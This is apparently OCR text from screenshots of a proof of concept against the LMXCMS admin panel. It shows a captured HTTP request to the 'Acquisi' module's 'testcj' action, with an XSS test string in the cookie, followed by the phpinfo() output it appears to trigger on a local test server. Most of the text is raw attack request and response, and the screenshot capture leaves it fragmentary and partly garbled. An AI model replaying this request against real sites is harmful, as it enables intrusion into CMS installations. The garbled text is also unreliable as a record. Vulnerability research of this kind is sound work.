 etty Raw Hex \n
GET /admin.php?m=Acquisi&a=testcj&lid=1 HTTP/1.1
Host: lmxcms:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; PHPSESSID=
k58301q3ng098vs3hakk99sho3; XDEBUG_SESSION=19501
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Referer: http://localhost:98/admin.php?m=login&a=login
Priority: u=0, i
Pretty Raw Hex Render \n
PHP Version 5.3.29
php
System
Windows NT LAPTOP-2CEAEBR9 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "-
-disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)